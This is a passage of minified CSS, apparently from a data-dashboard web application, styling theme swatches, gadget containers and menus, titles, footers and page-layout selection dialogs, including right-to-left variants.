-465px}.g.Set1{background:url("/Img/v4/new_themes.png") 0 -480px}.g.Set2{background:url("/Img/v4/new_themes.png") 0 -495px}.g.Set3{background:url("/Img/v4/new_themes.png") 0 -510px}.g.juicy{background:url("/Img/v4/new_themes.png") 0 -525px}.g.fruity{background:url("/Img/v4/new_themes.png") 0 -540px}.g.bluegreen{background:url("/Img/v4/new_themes.png") 0 -555px}.g.white{background:url("/Img/v4/new_themes.png") 0 -570px}.g.green{background:url("/Img/v4/new_themes.png") 0 -585px}.g.blue{background:url("/Img/v4/new_themes.png") 0 -600px}.g.orange{background:url("/Img/v4/new_themes.png") 0 -615px}.g.gray{background:url("/Img/v4/new_themes.png") 0 -630px}.g.violet{background:url("/Img/v4/new_themes.png") 0 -645px}.g.pink{background:url("/Img/v4/new_themes.png") 0 -660px}.g.red{background:url("/Img/v4/new_themes.png") 0 -675px}.g.maroon{background:url("/Img/v4/new_themes.png") 0 -690px}.theme-background{position:fixed;top:0;left:0;height:100vh;width:100vw;display:none;z-index:10000}.theme-picker-container{box-shadow:0px 1px 5px 1px #cecece;background-color:#fff;border:solid 1px #dadada;position:absolute;font-size:13px;padding-right:10px;display:none;z-index:10001}.theme-picker-container .arrow-holder em.arrow{height:6px;width:10px;display:block;position:relative;top:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png')}.theme-picker-container .theme-group{padding:0px 0px 5px 10px;float:left;width:80px}.theme-picker-container .theme-group p{margin:5px 0;font-weight:bold;line-height:normal}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-left:13px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-left:2px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a em{color:#888d96}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{background-color:#eee}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover em{color:#2050be}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder{z-index:100;height:6px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:12px;width:18px;top:4px}}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu{z-index:300;position:absolute;top:-10px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu .arrow-holder{position:relative;left:50%}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu:before{content:'';border:20px solid transparent}.tabs-section .component-block-header .tabs-actions>.gadget-maximize{order:1}.tabs-section:not(.tabs-section) .edit_pane,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{position:absolute}html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{left:240px}html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{right:240px}.tabs-section:not(.tabs-section) .edit_pane .gadget-subtitle,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .gadget-subtitle{position:initial}.tabs-section:not(.tabs-section) .edit_pane .editable-title.sub-title-editor,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .editable-title.sub-title-editor{top:5px}.tabs-section:not(.tabs-section) .edit_pane .sub-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .sub-title{top:0;max-width:240px}.gadget-container{position:relative;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0,0,0);border:0 #2050be dashed;box-sizing:border-box}.gadget-container .edit_pane{padding-top:5px;min-height:26px}.gadget-container .edit_pane .gadget_actions{display:flex;opacity:0}.gadget-container .edit_pane .gadget_actions.view,.gadget-container .edit_pane .gadget_actions.visible{opacity:1}.gadget-container .edit_pane .gadget_actions .section-control-item{font-size:17px;color:#888d96;cursor:pointer;line-height:20px;border:none}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions .section-control-item{margin-left:5px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions .section-control-item{margin-right:5px}.gadget-container .edit_pane .gadget_actions .section-control-item i{color:#fff}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i{color:#2050be}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i:hover{color:#2459d4}.gadget-container .edit_pane .gadget_actions div.gadget-menu{display:none;cursor:default;position:absolute;top:17px;z-index:10000;right:1px;overflow:visible;cursor:pointer;font-size:17px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu{float:right;left:2px;right:auto}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-left:13px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-left:2px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a em{color:#888d96}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{background-color:#eee}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover em{color:#2050be}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder{z-index:100;height:6px}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:12px;width:18px;top:4px}}#page-body .gadget-container.gadget-container-inactive{border-width:1px;border-color:#fff;opacity:0.35}#page-body .gadget-container.gadget-container-inactive:hover{opacity:1}#page-body .gadget-container.gadget-container-active{border-width:1px;opacity:1}.gadget-container.editable>div:hover{cursor:pointer}.gadget-container.editable>div:hover.empty-gadget{cursor:default}.gadget-container:hover .gadget_actions,.menu-displaying .gadget-container .gadget_actions{opacity:1}.gadget-container .inner_container .text-gadget{padding:5px}.gadget-container .inner_container .text-gadget p{margin:0 0 5px 0}.gadget-container .empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}.gadget-container .empty-gadget .empty-gadget-content{width:100%;height:100%;position:relative}.gadget-container .empty-gadget .empty-gadget-content tr:first-child{height:33%}.gadget-container .empty-gadget .empty-gadget-content .gadget-type-list{position:relative;vertical-align:top;text-align:center;padding-left:10px;padding-right:10px}.gadget-container .empty-gadget.small-size .gadget-type-list{padding-left:initial;padding-right:initial}.gadget-container .empty-gadget .normal .paste-gadget{margin:4px;text-decoration:none;height:44px;width:44px;border-radius:5px;display:none;background-color:rgba(215,225,246,0.4)}.gadget-container .empty-gadget .normal .paste-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .normal .paste-gadget.show{display:inline-block}.gadget-container .empty-gadget .normal .new-gadget{display:inline-block;margin:4px;text-decoration:none;height:44px;width:44px;background-color:rgba(215,225,246,0.4);border-radius:5px}.gadget-container .empty-gadget .normal .new-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small{position:relative;display:none;width:150px}.gadget-container .empty-gadget .small .new-gadget{background-image:none;background-repeat:no-repeat}.gadget-container .empty-gadget .small .gadget-types-menu{position:relative;width:150px;z-index:2;text-align:left}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu{text-align:right}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title{background-color:#ebf0fa;cursor:pointer}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .text{display:inline-block;font:14px 'PT Sans',sans-serif;color:#2050be;margin:13px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{display:inline-block;background-image:url('/img/v6/page/gadgets/ico-arrow-down.svg?v=6');height:10px;width:10px;margin-top:18px;margin-right:9px;float:right}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{margin-left:9px;margin-right:0;float:left}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types{display:none;position:absolute;box-shadow:0 2px 5px #eaeaea;background:#fff}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a{position:relative;display:block;padding:2px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .icon{position:relative;display:inline-block;vertical-align:top;height:22px;width:22px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{position:relative;display:inline-block;vertical-align:top;width:96px;margin-top:3px;margin-left:10px;font:14px 'PT Sans',sans-serif;color:#2050be}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{margin-left:0;margin-right:10px}.gadget-container .empty-gadget .gadget-types .icon{background-image:url('/img/v6/page/gadgets/ico-c-none.svg');background-size:contain;background-repeat:no-repeat}.gadget-container .empty-gadget .paste-gadget-image,.gadget-container .empty-gadget .paste-gadget-image.icon{background-image:url('/img/v7/shared/bookmark-active-light.svg')}.gadget-container .empty-gadget .paste-gadget-image:hover,.gadget-container .empty-gadget .paste-gadget-image.icon:hover{background-image:url('/img/v7/shared/bookmark-active-hover.svg')}.gadget-container .empty-gadget .new-gadget{background:no-repeat center url('/img/v6/page/gadgets/ico-c-none.svg') / contain}.gadget-container .empty-gadget .new-gadget.new-gadget-component{background-size:35px;background-position:center;background-repeat:no-repeat}.gadget-container .empty-gadget .new-gadget-chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.gadget-container .empty-gadget .new-gadget-chart:hover,.gadget-container .empty-gadget .new-gadget-chart.icon{background-image:url('/img/v6/page/gadgets/ico-chart-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text:hover,.gadget-container .empty-gadget .new-gadget-text.icon{background-image:url('/img/v6/page/gadgets/ico-text-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table:hover,.gadget-container .empty-gadget .new-gadget-table.icon{background-image:url('/img/v6/page/gadgets/ico-table-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map:hover,.gadget-container .empty-gadget .new-gadget-map.icon{background-image:url('/img/v6/page/gadgets/ico-map-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets:hover,.gadget-container .empty-gadget .new-gadget-datasets.icon{background-image:url('/img/v6/page/gadgets/ico-datasets-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed:hover,.gadget-container .empty-gadget .new-gadget-feed.icon{background-image:url('/img/v6/page/gadgets/ico-feed-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble:hover,.gadget-container .empty-gadget .new-gadget-bubble.icon{background-image:url('/img/v6/page/gadgets/ico-bubble-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap:hover,.gadget-container .empty-gadget .new-gadget-treemap.icon{background-image:url('/img/v6/page/gadgets/ico-treemap-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking:hover,.gadget-container .empty-gadget .new-gadget-ranking.icon{background-image:url('/img/v6/page/gadgets/ico-ranking-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card:hover,.gadget-container .empty-gadget .new-gadget-info-card.icon{background-image:url('/img/v6/page/gadgets//ico-info-card-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground:hover,.gadget-container .empty-gadget .new-gadget-geo-playground.icon{background-image:url('/img/v6/page/gadgets/ico-geo-playground-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram:hover,.gadget-container .empty-gadget .new-gadget-pictogram.icon{background-image:url('/img/v6/page/gadgets/ico-pictogram-hover.svg?v=6')}.gadget-container .empty-gadget .split-gadget{z-index:1;background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;bottom:10px;right:70px;border-bottom:1px dashed}.gadget-container .empty-gadget .split-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .split-gadget{left:70px;right:auto}.gadget-container .empty-gadget .delete-gadget{z-index:1;position:absolute;bottom:10px;right:10px;border-bottom:1px dashed}.gadget-container .empty-gadget .delete-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .delete-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .split-gadget{right:10px}html[dir='rtl'] .gadget-container .empty-gadget.without-delete .split-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .delete-gadget{display:none}.gadget-container .component-widget-content{height:calc(100% - 10px);width:calc(100% - 10px);margin:5px}.menu-displaying .gadget-container{z-index:10}.menu-displaying .ui-resizable-handle,.menu-displaying .align-bottom{z-index:1}.inner_container{position:relative}div.footer{font:normal 9pt 'PT Sans',sans-serif}div.footer.footnote-added{text-align:center;max-height:58px;overflow:hidden}div.footer.footnote-added a{text-decoration:none}div.footer.footnote-added a:hover{text-decoration:underline}div.footer.footnote-added.common{color:#292929}div.footer.footnote-added.common a{color:#2050be}div.footer.footnote-added.custom{color:#353d3f}div.footer.left-aligned-footnote{text-align:left}html[dir='rtl'] div.footer.left-aligned-footnote{text-align:right}div.footer.right-aligned-footnote{text-align:right}html[dir='rtl'] div.footer.right-aligned-footnote{text-align:left}div.footer.center-aligned-footnote{text-align:center}div.visualization{height:100%;min-height:30px;overflow:hidden}div.visualization .loading{z-index:1}.empty-gadget{position:absolute;top:14px;bottom:14px;left:14px;right:14px;border:1px solid #aaa;border-style:dashed;text-align:center;vertical-align:middle}.edit_pane{height:15pt}.edit_pane.show-subtitle{height:41px}.gadget-title{margin:0 5px 0 0;display:inline-block;left:0;right:45px;position:absolute;font-size:12pt;font-weight:bold;font-family:'PT Sans',sans-serif;overflow:hidden;height:20px;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] .gadget-title{left:45px;right:0;margin:0 0 0 5px}.gadget-title.left-aligned-title{text-align:left}html[dir='rtl'] .gadget-title.left-aligned-title{text-align:right}.gadget-title.right-aligned-title{text-align:right}html[dir='rtl'] .gadget-title.right-aligned-title{text-align:left}.gadget-title.center-aligned-title{text-align:center;width:100%;max-width:calc(100% - 100px);margin-left:50px}.gadget-subtitle{display:inline-block;top:25px;left:0;right:45px;position:absolute;font-size:8pt;font-family:'PT Sans',sans-serif;overflow:hidden;height:24px;text-overflow:ellipsis;white-space:nowrap;font-style:italic}html[dir='rtl'] .gadget-subtitle{left:40px;right:0}.gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .gadget-subtitle.left-aligned-subtitle{text-align:right}.gadget-subtitle.right-aligned-subtitle{text-align:right}html[dir='rtl'] .gadget-subtitle.right-aligned-subtitle{text-align:left}.gadget-subtitle.center-aligned-subtitle{text-align:center;left:0;right:0}.maximize-overlay .ui-dialog-title{width:100%;display:inline-block}.maximize-overlay .ui-dialog-title.left-aligned-title{text-align:left}html[dir='rtl'] .maximize-overlay .ui-dialog-title.left-aligned-title{text-align:right}.maximize-overlay .ui-dialog-title.right-aligned-title{text-align:right}html[dir='rtl'] .maximize-overlay .ui-dialog-title.right-aligned-title{text-align:left}.maximize-overlay .ui-dialog-title.center-aligned-title{text-align:center}.maximize-overlay .gadget-subtitle{display:block;position:relative;top:0;left:2px;width:100%}html[dir='rtl'] .maximize-overlay .gadget-subtitle{right:2px}.maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:right}.maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:right;left:-35px}html[dir='rtl'] .maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:left;right:-35px;left:auto}.maximize-overlay .gadget-subtitle.center-aligned-subtitle{text-align:center}.gadget_actions{position:relative;margin-top:-2px}html:not([dir='rtl']) .gadget_actions{float:right}html[dir='rtl'] .gadget_actions{float:left}.gadget_actions a.delete{font-size:17px;cursor:pointer;color:#888d96}.gadget_actions a.delete:hover em{color:#2050be}.gadget-button{width:16px;height:13px;cursor:pointer;position:relative;z-index:2;font-size:17px;margin-right:5px;color:#888d96}.gadget-button:hover{color:#2050be}.gadget-button.appearance{margin:10px 0 -22px 408px;background-position:-30px -1px}html[dir='rtl'] .gadget-button.appearance{margin:10px 408px -22px 0px}.gadget-button.remove{margin:10px 0 -23px 430px;background-position:-17px -1px}html[dir='rtl'] .gadget-button.remove{margin:10px 430px -23px 0px}html[dir='rtl'] .highcharts-container .highcharts-legend-item tspan{direction:ltr}#view-in-dataset-viewer-dialog a{color:#2050be;text-decoration:underline;outline:none}html[dir='rtl'] .highcharts-container .highcharts-legend{text-align:right}#gadget-screenshot-overlay{position:fixed;background:#fff;top:0;left:0;z-index:-1;padding:20px}#gadget-screenshot-overlay.debug{z-index:99999999}#gadget-screenshot-overlay .gadget-container:not(.auto-size){width:800px;height:600px}#gadget-screenshot-overlay .gadget-container.with-watermark{padding-bottom:30px}#gadget-screenshot-overlay .gadget-container .edit_pane{padding-top:0;height:auto;white-space:normal}#gadget-screenshot-overlay .gadget-container .edit_pane .gadget-title{margin:0;position:static;white-space:normal;height:auto}#gadget-screenshot-overlay .gadget-container .footer{margin-top:2px}#gadget-screenshot-overlay .gadget-container .gadget_actions,#gadget-screenshot-overlay .gadget-container .key-select-cell,#gadget-screenshot-overlay .gadget-container .time-button{display:none}#gadget-screenshot-overlay .gadget-container .time-bar-span{width:100%}#gadget-screenshot-overlay .gadget-container .pivot-table{white-space:nowrap}#gadget-screenshot-overlay .gadget-watermark{margin-top:1em;font-family:'PT Sans',sans-serif;color:#aaa;text-align:center}div#site-holder div#site-main.dashboard-with-paddings,div#site-holder div#home-gadgets.dashboard-with-paddings{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}div#site-holder div#site-main.dashboard-with-paddings #page-header-combined,div#site-holder div#home-gadgets.dashboard-with-paddings #page-header-combined{background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings #product-promo,div#site-holder div#home-gadgets.dashboard-with-paddings #product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings #page-body,div#site-holder div#home-gadgets.dashboard-with-paddings #page-body{margin:0}div#site-holder div#site-main.dashboard-with-paddings .top-block,div#site-holder div#home-gadgets.dashboard-with-paddings .top-block{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);margin-bottom:20px}div#site-holder div#site-main.dashboard-with-paddings .hidden-empty,div#site-holder div#home-gadgets.dashboard-with-paddings .hidden-empty{display:none}div#site-holder div#site-main.dashboard-with-paddings div#page-description,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-description{margin:0;padding:30px 30px 20px 30px;background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings div#page-parameterization-container,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-parameterization-container{background-color:#fff;padding-top:10px}div#site-holder div#site-main.dashboard-with-paddings #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings #page-info{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-holder div#site-main.dashboard-with-paddings .title-and-page-info #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings .title-and-page-info #page-info{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-holder div#home-gadgets.dashboard-with-paddings .ghost-section{padding:30px}div#site-holder div#home-gadgets.dashboard-with-paddings .edit_pane{padding-top:0;margin-bottom:20px;height:auto}div#site-holder div#home-gadgets.dashboard-with-paddings .tabs-section .edit_pane{padding-top:2px;margin-bottom:0}div#site-holder div#home-gadgets.dashboard-with-paddings .gadget-title{font-size:21px;color:#222240;font-weight:bold;height:auto}.ui-dialog .dlg-select-layout.ui-widget-content{overflow:visible}.new-page .layout-table,.dlg-select-layout .layout-table{display:flex;flex-wrap:wrap;margin-top:15px;justify-content:flex-start;margin-left:-15px;margin-right:-15px}.ui-dialog.full-screen .new-page .layout-table,.ui-dialog.full-screen .dlg-select-layout .layout-table{margin-left:0;margin-right:0}.new-page .layout-table.split,.dlg-select-layout .layout-table.split{justify-content:space-around;width:270px;margin:20px auto 0 auto}.new-page .layout-table.hidden,.dlg-select-layout .layout-table.hidden{display:none}.new-page .layout-table .layout-placeholder,.dlg-select-layout .layout-table .layout-placeholder{height:88px;width:100px;border:none;background-repeat:no-repeat;background-size:contain;background-origin:content-box;box-sizing:border-box;margin:7px;padding:5px}.new-page .layout-table .layout-placeholder:hover,.dlg-select-layout .layout-table .layout-placeholder:hover{cursor:pointer}.new-page .layout-table input[value=TwoRow]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRow]+.layout-placeholder,.new-page .layout-table input[value=horizontal]+.layout-placeholder,.dlg-select-layout .layout-table input[value=horizontal]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row.svg?v=1')}.new-page .layout-table input[value=TwoColumn]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumn]+.layout-placeholder,.new-page .layout-table input[value=vertical]+.layout-placeholder,.dlg-select-layout .layout-table input[value=vertical]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column.svg?v=1')}.new-page .layout-table input[value=Single]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Single]+.layout-placeholder{background-image:url('/img/v7/page/layout-single.svg?v=1')}.new-page .layout-table input[value=FourGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=FourGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-four-gadget.svg?v=1')}.new-page .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-top-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-left-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-right-split.svg?v=1')}.new-page .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-bottom-split.svg?v=1')}.new-page .layout-table input[value=Wiki]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Wiki]+.layout-placeholder{background-image:url('/img/v7/page/layout-wiki.svg?v=1')}.new-page .layout-table input[type=radio]:checked+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked+.layout-placeholder{outline:3px solid #2050be}.new-page .layout-table input[type=radio]:checked:focus+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked:focus+.layout-placeholder{box-shadow:0 0 0 7px rgba(32,80,190,0.25)}.new-page input[type=radio],.dlg-select-layout input[type=radio]{position:relative;width:auto;margin-right:2px}html[dir='rtl'] .new-page input[type=radio],html[dir='rtl'] .dlg-select-layout input[type=radio]{margin-left:2px;margin-right:0}.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{content:" ";position:relative;top:0;left:0;display:inline-block;width:16px;height:16px;background-image:url("/Img/v7/shared/radiobutton-inactive.png");background-size:contain;background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{background-image:url("/Img/v7/shared/radiobutton-inactive-x2.png");background-size:cover}}.new-page input[type=radio]:checked:after,.dlg-select-layout 